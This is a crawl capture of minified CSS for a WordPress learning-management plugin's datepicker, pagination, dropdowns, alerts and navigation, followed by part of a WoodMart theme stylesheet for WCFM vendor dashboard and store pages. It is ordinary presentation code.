2px}.react-datepicker__current-month,.react-datepicker-time__header,.react-datepicker-year-header{margin-top:0;color:#000;font-weight:bold;font-size:.944rem}.react-datepicker-time__header{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.react-datepicker__navigation{align-items:center;background:none;display:flex;justify-content:center;text-align:center;cursor:pointer;position:absolute;top:2px;padding:0;border:none;z-index:1;height:32px;width:32px;text-indent:-999em;overflow:hidden}.react-datepicker__navigation--previous{left:2px}.react-datepicker__navigation--next{right:2px}.react-datepicker__navigation--next--with-time:not(.react-datepicker__navigation--next--with-today-button){right:85px}.react-datepicker__navigation--years{position:relative;top:0;display:block;margin-left:auto;margin-right:auto}.react-datepicker__navigation--years-previous{top:4px}.react-datepicker__navigation--years-upcoming{top:-4px}.react-datepicker__navigation:hover *::before{border-color:#a6a6a6}.react-datepicker__navigation-icon{position:relative;top:-1px;font-size:20px;width:0}.react-datepicker__navigation-icon--next{left:-2px}.react-datepicker__navigation-icon--next::before{transform:rotate(45deg);left:-7px}.react-datepicker__navigation-icon--previous{right:-2px}.react-datepicker__navigation-icon--previous::before{transform:rotate(225deg);right:-7px}.tutor-react-datepicker .react-datepicker-popper{z-index:99999}.tutor-react-datepicker .datepicker-header-custom{display:flex;gap:2px;justify-content:space-between;margin:0}.tutor-react-datepicker .dropdown-container{position:relative}.tutor-react-datepicker .dropdown-container .dropdown-label{display:flex;align-items:center;font-weight:500;font-size:20px;line-height:140%;color:var(--tutor-body-color);border-radius:8px;padding:8px 10px;cursor:pointer}.tutor-react-datepicker .dropdown-container .dropdown-label:hover{color:var(--tutor-color-primary);background:rgba(var(--tutor-color-primary-rgb), 0.15)}.tutor-react-datepicker .dropdown-container .dropdown-label:hover>svg path{stroke:var(--tutor-color-primary)}.tutor-react-datepicker .dropdown-container>ul{padding:0;margin:0;list-style:none}.tutor-react-datepicker .dropdown-container .dropdown-list{text-align:left;position:absolute;left:50%;top:calc(100% - 8px);transform:translateX(-50%) translateY(-4px);min-width:71px;max-width:112px;min-height:200px;max-height:322px;max-height:258px;overflow-y:auto;background:#fff;border:1px solid #e0e2ea;box-sizing:border-box;box-shadow:0px 10px 14px rgba(0,0,0,.12);border-radius:6px;z-index:1;transition:200ms ease-out;opacity:0;visibility:hidden;--scrollbarBG: rgba(205, 207, 213, 0);--thumbBG: #d2dbf5;scrollbar-width:thin;scrollbar-color:var(--thumbBG) var(--scrollbarBG)}.tutor-react-datepicker .dropdown-container .dropdown-list::-webkit-scrollbar{width:4px}.tutor-react-datepicker .dropdown-container .dropdown-list::-webkit-scrollbar-track{background:var(--scrollbarBG)}.tutor-react-datepicker .dropdown-container .dropdown-list::-webkit-scrollbar-thumb{background-color:var(--thumbBG);border-radius:30px}.tutor-react-datepicker .dropdown-container .dropdown-list li{font-weight:normal;font-size:15px;line-height:160%;color:var(--tutor-body-color);padding:4px 10px}.tutor-react-datepicker .dropdown-container .dropdown-list li:hover{color:var(--tutor-color-primary);background:#f6f8fd;cursor:pointer}.tutor-react-datepicker .dropdown-container .dropdown-list li.is-current{color:#fff;background:var(--tutor-color-primary)}.tutor-react-datepicker .dropdown-container.dropdown-months .dropdown-list li{padding:4px 14px}.tutor-react-datepicker .dropdown-container.is-active .dropdown-list{transform:translateX(-50%) translateY(0px);opacity:1;visibility:visible}.tutor-react-datepicker .dropdown-container.is-active .dropdown-label{color:var(--tutor-color-primary);background:rgba(var(--tutor-color-primary-rgb), 0.15)}.tutor-react-datepicker .dropdown-container.is-active .dropdown-label>svg path{stroke:var(--tutor-color-primary)}.tutor-react-datepicker .navigation-icon{display:flex;gap:2px}.tutor-react-datepicker .navigation-icon button{position:relative;width:36px;height:36px;padding:0;outline:none;border:none;display:flex;align-items:center;background:rgba(0,0,0,0);cursor:pointer}.tutor-react-datepicker .navigation-icon button:hover>svg path{fill:var(--tutor-color-primary)}.tutor-react-datepicker .react-datepicker{background:#fff;border:1px solid var(--tutor-border-color);box-sizing:border-box;box-shadow:0px 6px 20px rgba(28,49,104,.1);border-radius:6px;min-width:350px;display:flex}.tutor-react-datepicker .react-datepicker__custom-wrapper{width:100%}.tutor-react-datepicker .react-datepicker__month-container{float:unset;width:100%}.tutor-react-datepicker .react-datepicker__header{background:rgba(0,0,0,0);border-bottom:none;padding:0}.tutor-react-datepicker .react-datepicker__week:not(:first-child){margin-top:15px}.tutor-react-datepicker .react-datepicker__day-names,.tutor-react-datepicker .react-datepicker__week{display:flex;justify-content:space-between}.tutor-react-datepicker .react-datepicker__day-name{font-weight:normal;font-size:13px;line-height:138%;text-align:center;color:#9ca0ac}.tutor-react-datepicker .react-datepicker__day{cursor:pointer;font-weight:500;font-size:15px;line-height:160%;text-align:center;color:#41454f;border-radius:6px;width:26px;height:26px;display:flex;align-items:center;justify-content:center;margin:0;padding:0;transition:100ms}.tutor-react-datepicker .react-datepicker__day:not(.react-datepicker__day--keyboard-selected,.react-datepicker__day--selected,.react-datepicker__day--range-start,.react-datepicker__day--in-range):hover{color:var(--tutor-color-primary);background:#e9edfb;color:#41454f;background:#f6f8fd;box-shadow:0 0 0 1px #d2dbf5}.tutor-react-datepicker .react-datepicker__day--selected{background:var(--tutor-color-primary);color:#fff}.tutor-react-datepicker .react-datepicker__day--keyboard-selected{background:rgba(var(--tutor-color-primary-rgb), 0.8);color:#fff}.tutor-react-datepicker .react-datepicker__day-names{margin:0;margin-top:26px}.tutor-react-datepicker .react-datepicker__day--outside-month,.tutor-react-datepicker .react-datepicker__day--disabled{color:#b4b7c0}.tutor-react-datepicker .react-datepicker__day-name,.tutor-react-datepicker .react-datepicker__month{padding:0;margin:0}.tutor-react-datepicker .react-datepicker__header,.tutor-react-datepicker .react-datepicker__month,.tutor-react-datepicker .react-datepicker__timepicker{padding:10px 20px}.tutor-react-datepicker .react-datepicker__month{padding-bottom:20px}.tutor-react-datepicker .react-datepicker__time-container{float:unset;width:unset}.tutor-react-datepicker .react-datepicker__time-container .react-datepicker-time__input{margin-left:0}.tutor-react-datepicker .react-datepicker__time-container .react-datepicker-time__input>input{background:#fff;border:1px solid #c0c3cb;box-sizing:border-box;border-radius:6px;font-weight:normal;font-size:16px;line-height:162%;color:#212327;height:40px;padding:4px 10px;transition:200ms ease-out}.tutor-react-datepicker .react-datepicker__time-container .react-datepicker-time__input>input::-webkit-calendar-picker-indicator{font-size:24px;padding:0;display:flex;align-items:center;justify-content:center;margin-left:20px}.tutor-react-datepicker .react-datepicker__time-container .react-datepicker-time__input>input:focus-visible{outline:none;border-color:var(--tutor-color-primary)}.tutor-react-datepicker .react-datepicker__time-container .react-datepicker-time__caption{display:none}.tutor-react-datepicker .react-datepicker__time-list{height:calc(276px + .85rem) !important}.tutor-react-datepicker .react-datepicker__time-list-item{height:40px !important;padding:11px 10px !important}.tutor-react-datepicker__selects-range .react-datepicker__navigation{--pd: 15px;top:18px}.tutor-react-datepicker__selects-range .react-datepicker__navigation--next{right:var(--pd)}.tutor-react-datepicker__selects-range .react-datepicker__navigation--previous{left:var(--pd)}.tutor-react-datepicker__selects-range .react-datepicker__navigation:hover *::before{border-color:var(--tutor-color-primary)}.tutor-react-datepicker__selects-range .react-datepicker__day{position:relative;z-index:1}.tutor-react-datepicker__selects-range .react-datepicker__day:before{content:"";position:absolute;inset:1px -50%;box-shadow:0px 1px 0px 0px #d2dbf5,0px -1px 0px 0px #d2dbf5;background:#f6f8fd;z-index:-1;opacity:0;transition:100ms}.tutor-react-datepicker__selects-range .react-datepicker__day--in-selecting-range:not(.react-datepicker__day--selecting-range-start){background:#f6f8fd;color:#41454f}.tutor-react-datepicker__selects-range .react-datepicker__day--in-selecting-range:not(.react-datepicker__day--selecting-range-start){box-shadow:0 0 0 1px #d2dbf5}.tutor-react-datepicker__selects-range .react-datepicker__day--range-start,.tutor-react-datepicker__selects-range .react-datepicker__day--range-end{background:var(--tutor-color-primary);color:#fff}.tutor-react-datepicker__selects-range .react-datepicker__day--range-start::after,.tutor-react-datepicker__selects-range .react-datepicker__day--range-end::after{content:"";position:absolute;inset:0;z-index:-1;background:var(--tutor-color-primary);border-radius:6px}.tutor-react-datepicker__selects-range .react-datepicker__day--in-range::before{opacity:1}.tutor-react-datepicker__selects-range .react-datepicker__day--in-range__day--range-start,.tutor-react-datepicker__selects-range .react-datepicker__day--in-range__day--range-end{background:var(--tutor-color-primary);color:#fff}.tutor-react-datepicker__selects-range .react-datepicker__day--in-range:first-child:before{left:0}.tutor-react-datepicker__selects-range .react-datepicker__day--in-range:last-child:before{right:0}.tutor-react-datepicker__selects-range .react-datepicker__day--range-start.react-datepicker__day--in-range:before{left:50%}.tutor-react-datepicker__selects-range .react-datepicker__day--range-end.react-datepicker__day--in-range:before{right:50%}.tutor-react-datepicker__selects-range .react-datepicker__header{padding:20px 20px 10px 20px}.tutor-react-datepicker__selects-range .react-datepicker__current-month{font-weight:500;font-size:16px;line-height:26px;text-align:center;color:#212327}.tutor-react-datepicker__selects-range .react-datepicker__custom-footer{display:flex;align-items:center;justify-content:space-between;padding:15px 24px;font-weight:500;font-size:13px;line-height:162%;color:#9ca0ac;border-top:1px solid #e3e6eb}.tutor-react-datepicker__selects-range .react-datepicker__custom-footer .tutor-btns{display:flex;align-items:center;grid-gap:10px}.tutor-react-datepicker__selects-range .react-datepicker__custom-footer .tutor-btn:not(.tutor-btn-icon).tutor-btn-md{padding:7px 16.8px}.tutor-screen-frontend-dashboard .tutor-react-datepicker .react-datepicker__input-container input:focus{border-color:var(--tutor-color-primary)}.react-datepicker__input-container{position:relative}.react-datepicker__input-container .react-datepicker__close-icon{position:absolute;cursor:pointer;outline:0;border:none;height:20px;width:20px;right:-25px;top:50%;transform:translateY(-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0 !important;--color: hsl(0, 0%, 70%);background:var(--color) !important;color:#fff;border-color:var(--color) !important}.react-datepicker__input-container .react-datepicker__close-icon:hover{--color: hsl(0, 0%, 50%);background:var(--color) !important;border-color:var(--color) !important}.react-datepicker__input-container .react-datepicker__close-icon:after{content:"×";margin-top:-2px}.tutor-pagination{display:flex;align-items:center;justify-content:space-between;flex-direction:column;background:rgba(0,0,0,0);border:1px solid var(--tutor-border-color);border-radius:6px;padding:7px 18px}@media(min-width: 768px){.tutor-pagination{flex-direction:row}}.tutor-pagination ul.tutor-pagination-numbers{list-style:none;display:flex;align-items:center;gap:11px;padding:0;margin:0}@media(max-width: 767.98px){.tutor-pagination ul.tutor-pagination-numbers{margin-top:10px;gap:10px}}.tutor-pagination ul.tutor-pagination-numbers a{text-decoration:none;color:inherit}.tutor-pagination ul.tutor-pagination-numbers .page-numbers{color:var(--tutor-body-color);display:flex;align-items:center;justify-content:center;position:relative;padding:0 5px}.tutor-pagination ul.tutor-pagination-numbers .page-numbers:hover{color:var(--tutor-color-primary)}.tutor-pagination ul.tutor-pagination-numbers .page-numbers a{padding:1px 6px}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.prev,.tutor-pagination ul.tutor-pagination-numbers .page-numbers.next{padding:0;width:32px;height:32px;display:flex;align-items:center;justify-content:center;background:rgba(var(--tutor-color-primary-rgb), 0.1);border-radius:6px;transition:all 150ms linear}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.prev:hover,.tutor-pagination ul.tutor-pagination-numbers .page-numbers.next:hover{color:var(--tutor-color-white);background:var(--tutor-color-primary)}@media(min-width: 1200px){.tutor-pagination ul.tutor-pagination-numbers .page-numbers{--margin: 32px}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.prev{margin-right:var(--margin)}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.next{margin-left:var(--margin)}}.tutor-pagination ul.tutor-pagination-numbers .page-numbers:before{content:"";position:absolute;width:100%;height:2px;background:var(--tutor-color-primary);bottom:calc(0% - 12px);left:0;transform:scaleY(0);transform-origin:bottom;transition:transform 100ms linear}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.current{color:var(--tutor-color-primary)}.tutor-pagination ul.tutor-pagination-numbers .page-numbers.current:before{transform:scaleY(1)}.tutor-pagination[data-tutor_pagination_ajax]{position:relative}.tutor-pagination[data-tutor_pagination_ajax]:not(.is-ajax-pagination-enabled)::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;display:block;z-index:99;background:#000;border-radius:inherit;opacity:.03}.tutor-dropdown-select{display:flex;position:relative}.tutor-dropdown-select label{cursor:pointer}.tutor-dropdown-select input[type=radio]{display:none}.tutor-dropdown-select h3,.tutor-dropdown-select h5{margin:0 !important}.tutor-dropdown-select-options-container{width:100%;max-height:290px;overflow-y:auto;transition:all 100ms;order:1;position:absolute;top:calc(100% + 5px);z-index:10;background:#fff;border:1px solid var(--tutor-border-color);box-shadow:0px 6px 20px rgba(28,49,104,.1);border-radius:6px;opacity:0;visibility:hidden}.tutor-dropdown-select-options-container.is-active{opacity:1;visibility:visible}.tutor-dropdown-select-options-container.is-active+.tutor-dropdown-select-selected::after{transform:translateY(-50%) rotateX(180deg);transform:translateY(-50%) rotate(-180deg)}.tutor-dropdown-select-selected{margin-bottom:12px;position:relative;width:100%;background:#fff;border:1px solid var(--tutor-border-color);border-radius:6px;order:0}.tutor-dropdown-select-selected::after{content:"";font-family:"tutor" !important;position:absolute;right:8px;top:50%;transition:transform 200ms linear;transform:translateY(-50%);color:#7a7a7a}.tutor-dropdown-select-option{padding:8px 19px;cursor:pointer}.tutor-dropdown-select-option:hover{background:#eff1f6}.tutor-dropdown-select-option:last-child{border-top:1px solid #cdcfd5}.tutor-dropdown-select-selected{font-size:16px;font-weight:400;line-height:1.4;padding:10px 16px;cursor:pointer}.tutor-dropdown-select-selected>div:first-child{color:var(--tutor-body-color)}.tutor-dropdown-select-options-container.is-active+.tutor-dropdown-select-selected{border-color:var(--tutor-color-primary)}.tutor-form-group-select-sm .tutor-dropdown-select{height:40px}.tutor-form-group-select-md .tutor-dropdown-select{height:48px}.tutor-form-group-select-lg .tutor-dropdown-select{height:54px}.tutor-dropdown{list-style:none;padding:0;position:absolute;right:0;top:calc(100% - 4px);padding:8px 0px;background-color:var(--tutor-color-white);border:1px solid var(--tutor-border-color);box-shadow:0px 6px 20px rgba(28,49,104,.1);border-radius:4px;display:none;z-index:1025}.tutor-dropdown>li{padding:0;margin:0}.tutor-dropdown-item{display:block;padding:8px 16px;color:var(--tutor-color-secondary);font-size:16px;font-weight:500;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0)}.tutor-dropdown-item:hover,.tutor-dropdown-item:focus{color:var(--tutor-color-primary);background-color:rgba(var(--tutor-color-primary-rgb), 0.1)}.tutor-dropdown-item.is-active{color:var(--tutor-color-primary);background-color:rgba(var(--tutor-color-primary-rgb), 0.1)}.tutor-dropdown-dark{background-color:#212327;border:1px solid #212327}.tutor-dropdown-dark .tutor-dropdown-item,.tutor-dropdown-dark .tutor-dropdown-item:hover,.tutor-dropdown-dark .tutor-dropdown-item:focus{color:#fff}.tutor-dropdown-dark .tutor-dropdown-item:hover,.tutor-dropdown-dark .tutor-dropdown-item:focus{background-color:#41454f}.tutor-dropdown-dark .tutor-dropdown-item.is-active{color:#fff;background-color:#41454f}.tutor-dropdown-parent{position:relative}.tutor-dropdown-parent.is-open .tutor-dropdown{display:block}.tutor-notification{border:1px solid var(--tutor-border-color);padding:16px 20px;box-sizing:border-box;border-radius:10px;display:flex;align-items:center;width:340px;position:relative;overflow-wrap:anywhere;background:var(--tutor-color-white)}.tutor-notification.tutor-bg-primary{border-color:var(--tutor-color-primary)}.tutor-notification.tutor-bg-success{border-color:var(--tutor-color-success)}.tutor-notification.tutor-bg-warning{border-color:var(--tutor-color-warning)}.tutor-notification.tutor-bg-danger{border-color:var(--tutor-color-color)}.tutor-notification-icon{color:var(--tutor-color-primary);font-size:32px;margin-right:16px}.tutor-notification-content{font-size:14px;line-height:18px;flex-grow:1;color:var(--tutor-color-muted)}.tutor-notification-content h5{font-size:16px;font-weight:500;margin:0;line-height:26px;color:var(--tutor-color-primary)}.tutor-notification-content p{margin:0}.tutor-notification-close{border:none;background:none;position:absolute;padding:5px;right:6px;top:6px;color:var(--tutor-border-color);transition:200ms;outline:none;cursor:pointer}.tutor-notification-close:hover{color:var(--tutor-body-color)}.tutor-notification-close span{display:block;font-size:16px}.tutor-alert{font-size:16px;border-radius:6px;margin-bottom:16px;display:grid;padding:13px 16px;grid-gap:24px;background:var(--tutor-color-white);border:1px solid var(--tutor-border-color)}@media(min-width: 576px){.tutor-alert{grid-template-columns:1fr auto}}.tutor-alert.tutor-primary{background:#ffffff;color:#41454F;border:1px solid rgba(var(--tutor-color-primary-rgb), 0.7)}.tutor-alert.tutor-primary .tutor-alert-icon{color:var(--tutor-color-primary)}.tutor-alert.tutor-primary .tutor-btn:not(.tutor-btn-outline-primary){color:var(--tutor-color-primary);background:rgba(var(--tutor-color-primary-rgb), 0.15);border:1px solid rgba(var(--tutor-color-primary-rgb), 0.3)}.tutor-alert.tutor-success{background:#ffffff;color:#41454F;border:1px solid rgba(var(--tutor-color-success-rgb), 0.7)}.tutor-alert.tutor-success .tutor-alert-icon{color:var(--tutor-color-success)}.tutor-alert.tutor-success .tutor-btn:not(.tutor-btn-outline-primary){color:var(--tutor-color-success);background:rgba(var(--tutor-color-success-rgb), 0.15);border:1px solid rgba(var(--tutor-color-success-rgb), 0.3)}.tutor-alert.tutor-danger{background:#ffffff;color:#41454F;border:1px solid rgba(var(--tutor-color-danger-rgb), 0.7)}.tutor-alert.tutor-danger .tutor-alert-icon{color:var(--tutor-color-danger)}.tutor-alert.tutor-danger .tutor-btn:not(.tutor-btn-outline-primary){color:var(--tutor-color-danger);background:rgba(var(--tutor-color-danger-rgb), 0.15);border:1px solid rgba(var(--tutor-color-danger-rgb), 0.3)}.tutor-alert.tutor-warning{background:#ffffff;color:#41454F;border:1px solid rgba(var(--tutor-color-warning-rgb), 0.7)}.tutor-alert.tutor-warning .tutor-alert-icon{color:var(--tutor-color-warning)}.tutor-alert.tutor-warning .tutor-btn:not(.tutor-btn-outline-primary){color:var(--tutor-color-warning);background:rgba(var(--tutor-color-warning-rgb), 0.15);border:1px solid rgba(var(--tutor-color-warning-rgb), 0.3)}.tutor-alert .tutor-alert-text{color:var(--tutor-color-secondary);display:flex}@media(min-width: 768px){.tutor-alert .tutor-alert-text{align-items:center}}.tutor-alert .alert-btn-group{display:flex;justify-self:flex-end;align-items:center;grid-gap:10px}.tutor-alert .tutor-btn:not(.tutor-btn-icon).tutor-btn-sm{padding:7.5px 13px}.tutor-alert .tutor-btn.tutor-btn-outline-primary{border-color:var(--tutor-border-color)}.tutor-alert .tutor-alert-close{cursor:pointer}@media(max-width: 575.98px){.tutor-alert .tutor-alert-close{display:none}}.tutor-large-notification{display:flex;box-shadow:0px 2px 4px rgba(0,0,0,.05);backdrop-filter:blur(24px);position:relative;background:#fff;border:1px solid var(--tutor-border-color)}@media(min-width: 1200px){.tutor-large-notification{padding-right:90px}}.tutor-large-notification-icon{font-size:32px;margin-right:20px}.tutor-large-notification-btns .tutor-btn:not(.tutor-btn-icon).tutor-btn-sm{padding:8px 12px}.tutor-large-notification-btns>*:not(:last-child){margin-right:10px}.tutor-large-notification .tutor-noti-close{position:absolute;top:16px;right:13px;cursor:pointer}.tutor-large-notification.tutor-large-notification-primary .tutor-large-notification-icon{color:var(--tutor-color-primary)}.tutor-large-notification.tutor-large-notification-primary .tutor-large-notification-title{color:var(--tutor-color-primary)}.tutor-large-notification.tutor-large-notification-primary .tutor-btn:not(.tutor-is-outline).tutor-btn-secondary{border-color:rgba(var(--tutor-color-primary-rgb), 0.3);background:rgba(var(--tutor-color-primary-rgb), 0.15);color:var(--tutor-color-primary)}.tutor-large-notification.tutor-large-notification-success .tutor-large-notification-icon{color:var(--tutor-color-success)}.tutor-large-notification.tutor-large-notification-success .tutor-large-notification-title{color:var(--tutor-color-success)}.tutor-large-notification.tutor-large-notification-success .tutor-btn:not(.tutor-is-outline).tutor-btn-secondary{border-color:rgba(var(--tutor-color-success-rgb), 0.3);background:rgba(var(--tutor-color-success-rgb), 0.15);color:var(--tutor-color-success)}.tutor-large-notification.tutor-large-notification-warning .tutor-large-notification-icon{color:var(--tutor-color-warning)}.tutor-large-notification.tutor-large-notification-warning .tutor-large-notification-title{color:var(--tutor-color-warning)}.tutor-large-notification.tutor-large-notification-warning .tutor-btn:not(.tutor-is-outline).tutor-btn-secondary{border-color:rgba(var(--tutor-color-warning-rgb), 0.3);background:rgba(var(--tutor-color-warning-rgb), 0.15);color:var(--tutor-color-warning)}.tutor-large-notification.tutor-large-notification-danger .tutor-large-notification-icon{color:var(--tutor-color-danger)}.tutor-large-notification.tutor-large-notification-danger .tutor-large-notification-title{color:var(--tutor-color-danger)}.tutor-large-notification.tutor-large-notification-danger .tutor-btn:not(.tutor-is-outline).tutor-btn-secondary{border-color:rgba(var(--tutor-color-danger-rgb), 0.3);background:rgba(var(--tutor-color-danger-rgb), 0.15);color:var(--tutor-color-danger)}.tutor-nav{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap}.tutor-nav>li{line-height:1.6;position:relative;margin:0;padding:0}.tutor-nav-link{font-size:16px;font-weight:400;padding:8px 20px;display:flex;align-items:center;color:var(--tutor-color-secondary);cursor:pointer}.tutor-nav-link,.tutor-nav-link:focus,.tutor-nav-link:hover,.tutor-nav-link:active{background:rgba(0,0,0,0);text-decoration:none;line-height:1.6;box-shadow:none;outline:0}.tutor-nav-link:hover{color:var(--tutor-color-primary)}.tutor-nav-link.is-active{color:var(--tutor-color-primary)}.tutor-nav .tutor-nav-more{margin-left:auto !important}.tutor-nav .tutor-nav-more-icon{font-size:12px;margin-left:4px;color:var(--tutor-color-primary);transform:rotate(-45deg);transition:transform 200ms ease-in}.tutor-nav .tutor-nav-more.tutor-nav-opened .tutor-dropdown{display:block}.tutor-nav .tutor-nav-more.tutor-nav-opened .tutor-nav-more-icon{transform:rotate(0deg)}.tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs){border-bottom:1px solid var(--tutor-border-color)}.tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link{border-bottom:2px solid rgba(0,0,0,0);margin-bottom:-1px}.tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link.is-active{border-bottom-color:var(--tutor-color-primary)}.tutor-nav-pills{border-bottom:0}.tutor-nav-pills .tutor-nav-item:not(:last-child){margin-right:4px}.tutor-nav-pills .tutor-nav-link{border-radius:6px}.tutor-nav-pills .tutor-nav-link:hover{color:var(--tutor-color-secondary);background-color:#edf0f9}.tutor-nav-pills .tutor-nav-link.is-active{background-color:var(--tutor-color-primary);color:#fff;margin-bottom:0}.tutor-nav-tabs{background-color:#fafafb;border-bottom:1px solid #cdcfd5;border-radius:6px 6px 0px 0px}.tutor-nav-tabs .tutor-nav-link{position:relative;border-right:1px solid var(--tutor-border-color);border-top:2px solid rgba(0,0,0,0);border-bottom:1px solid var(--tutor-border-color);margin-top:-1px;margin-bottom:-1px;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;padding:16px 32px}.tutor-nav-tabs .tutor-nav-link.is-active{background-color:#fff;border-top-color:var(--tutor-color-primary);border-bottom-color:#fff}.tutor-nav-tabs .tutor-nav-item{align-items:stretch;display:flex;flex:1 1 auto}.tutor-nav-tabs .tutor-nav-item:first-child .tutor-nav-link{border-radius:5px 0 0 0}.tutor-nav-tabs .tutor-nav-item:last-child .tutor-nav-link{border-radius:0 5px 0 0;border-right:0}.tutor-nav-tabs-container{background-color:#fff;border:1px solid var(--tutor-border-color);border-radius:6px}.tutor-nav-v{flex-direction:column;border-bottom:0}.tutor-nav-v .tutor-nav-item{margin-right:0}.tutor-nav-v .tutor-nav-item:not(:last-child){margin-bottom:4px}.tutor-nav-admin{border-bottom:0 !important}.tutor-nav-admin .tutor-nav-item{margin:0}.tutor-nav-admin .tutor-nav-link{padding:20px 16px}.tutor-tab-item:not(.is-active){display:none}.tutor-widget-title{font-size:20px;font-weight:500;color:var(--tutor-body-color);margin:0 0 24px}.tutor-list{list-style:none;padding:0;margin:0}.tutor-list-item{position:relative;display:block;font-size:16px;color:var(--tutor-body-color);text-decoration:none}.tutor-list-item:not(:last-child){margin-bottom:16px}.tutor-list-item label{display:flex;align-items:center;margin:0;padding:0;cursor:pointer}.tutor-list-item label input[type=checkbox]{margin-right:16px}.tutor-progress-bar{position:relative;width:100%;height:4px;background:#e3e5eb;border-radius:10px;overflow:hidden}.tutor-progress-value{background:var(--tutor-color-primary);position:absolute;width:var(--tutor-progress-value);height:100%}.tutor-progress-circle{--w: 24px;--pd: 3px;position:relative;width:var(--w);height:var(--w);padding:var(--pd);border-radius:50%;background:conic-gradient(var(--tutor-color-primary) var(--pro), 0, rgba(var(--tutor-color-primary-rgb), 0.15) 100%)}.tutor-progress-circle:before{content:"";position:absolute !important;inset:calc(0% + var(--pd));border-radius:50%;background:#fff}

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=6.3.3
body_size: 7428
content:
.wcfm-dashboard-page table th{text-transform:none}.wcfm-dashboard-page input[type="search"]{box-sizing:border-box}.wcfm-dashboard-page .select2-container--default .select2-selection{border-width:1px;border-color:#CCC;border-radius:3px}.wcfm-dashboard-page .select2-container--default .select2-selection--single .select2-selection__rendered{margin-left:8px}.wcfm-dashboard-page .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:1px}.wcfm-dashboard-page .wp-color-result.button{border:1px solid #CCC}.wcfm-dashboard-page .add_new_wcfm_ele_dashboard,.wcfm-dashboard-page .wcfm_import_export{font-weight:400 !important}.wcfm-dashboard-page .media-toolbar input[type='search']{height:auto}.wcfm-dashboard-page .ui-datepicker-title select{padding-right:15px;background-image:none}.wcfm-dashboard-page .media-modal-close{position:absolute;padding:0;background-color:transparent}.wcfm-dashboard-page #wcfm-main-contentainer .select2-search input{line-height:1 !important}.wcfm_product_popup_button_wrapper{right:85px;bottom:12px}.wcfm_buttons{top:15px;left:15px;z-index:100;border-radius:0}.wcfm_buttons .wcfm_button{height:30px}.product-grid-item .wcfm_buttons{top:0;left:auto;visibility:hidden;opacity:0}.product-grid-item:hover .wcfm_buttons{visibility:visible;opacity:1}.wcfm-store-page [class*="wd-spacing-"].row{margin-right:calc((var(--wd-sp) / 2) * -1);margin-left:calc((var(--wd-sp) / 2) * -1)}.wcfmmp-store-page-wrap .wd-products-holder{margin-top:20px}.wcfmmp-store-page-wrap .products-wrapper{display:flex;flex-wrap:wrap}.wcfmmp-store-page-wrap .wd-products-per-page,.wcfmmp-store-page-wrap .wd-products-shop-view{margin-right:30px;margin-bottom:10px}.wcfmmp-store-page-wrap .wd-products-per-page{flex-grow:1}.wcfmmp-store-page-wrap .woocommerce-ordering.wd-style-underline{margin-top:0}.wcfmmp-store-page-wrap .products,.wcfmmp-store-page-wrap .products-footer{flex-grow:1;flex-basis:100%}#wcfmmp-store ins{background:transparent}#wcfmmp-store .right_side{padding-bottom:30px}#wcfmmp-store .logo_area{box-shadow:none}#wcfmmp-store .wd-more-desc-inner p{padding-bottom:0;line-height:22px}#wcfmmp-store .social_area ul li{transition:all .25s ease}#wcfmmp-store .tab_area .tab_links{border-color:rgba(0,0,0,0.105)}#wcfmmp-store .tab_area .tab_links li{border-color:inherit;border-bottom-color:transparent}#wcfmmp-store .tab_area .tab_links li a{color:#777}#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{border:1px solid rgba(0,0,0,0.105);box-shadow:none}#wcfmmp-store #reviews input,#wcfmmp-store #reviews textarea{width:100%;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);box-shadow:none}#wcfm_membership_container input[type="text"],#wcfm_membership_container input[type="file"],#wcfm_membership_container input[type="password"],#wcfm_membership_container input[type="number"],#wcfm_membership_container input[type="time"],#wcfm_membership_container input[type="search"],#wcfm_membership_container select,#wcfm_membership_container textarea{width:61%;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color) !important;border-radius:var(--wd-form-brd-radius);box-shadow:none}#wcfm_membership_container input[type="text"][class*="wcfm_validation"],#wcfm_membership_container input[type="file"][class*="wcfm_validation"],#wcfm_membership_container input[type="password"][class*="wcfm_validation"],#wcfm_membership_container input[type="number"][class*="wcfm_validation"],#wcfm_membership_container input[type="time"][class*="wcfm_validation"],#wcfm_membership_container input[type="search"][class*="wcfm_validation"],#wcfm_membership_container select[class*="wcfm_validation"],#wcfm_membership_container textarea[class*="wcfm_validation"]{border-left-width:2px !important}.wcfmmp-store-search-form input.wcfmmp-radius-addr,.wcfmmp-store-search-form input.wcfm-search-field,.wcfmmp-store-search-form input#search,.wcfmmp-store-search-form select#wcfmmp_store_category,.wcfmmp-store-search-form select#wcfmmp_store_country,.wcfmmp-store-search-form #wcfmmp_store_state,.wcfmmp-store-search-form .select2-container,.wcfmmp-store-search-form .wcfmmp-search-box,#wcfmmp_store_orderby{flex-grow:1;margin-top:0;margin-right:15px;margin-bottom:15px;height:44px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color) !important;border-radius:var(--wd-form-brd-radius);box-shadow:none}.wcfmmp-store-search-form{display:flex;align-items:center;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;padding-right:10px;padding-bottom:15px;padding-left:25px}.wcfmmp-store-search-form .select2-selection--single{display:flex;align-items:center;margin-left:5px}.wcfmmp-store-search-form .wcfm_radius_filter_container,.wcfmmp-store-search-form div.wcfm_radius_slidecontainer{flex-grow:1;margin-right:10px}.wcfmmp-store-search-form .wcfm_radius_filter_container{margin-right:15px !important}.wcfmmp-store-search-form .wcfmmp-radius-addr{max-width:100% 